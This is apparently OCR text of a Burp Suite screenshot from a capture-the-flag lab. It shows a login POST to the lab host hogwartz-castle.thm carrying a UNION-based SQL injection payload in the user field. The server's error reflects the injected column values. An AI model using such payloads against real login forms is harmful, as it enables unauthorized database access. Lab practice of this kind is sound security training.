 Request
Pretty Raw \n Actions
1 POST /login HTTP/1.1
2 Host: hogwartz-castle.thm
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:78.0) Gecko/20100101
Firefox/78.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q
=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 49
9 Origin: http://hogwartz-castle.thm
10 Connection: close
11 Referer: http://hogwartz-castle.thm/
12 Upgrade-Insecure-Requests: 1
13
14 user=' union select 11,22,33,44-- -&password=pass
Response
Pretty Raw Render \n Actions
1 HTTP/1.1 403 FORBIDDEN
2 Date: Fri, 05 Feb 2021 09:57:05 GMT
3 Server: Apache/2.4.29 (Ubuntu)
4 Content-Length: 49
5 Connection: close
6 Content-Type: application/json
7
8 {
"error":"The password for 11 is incorrect! 44"
}
9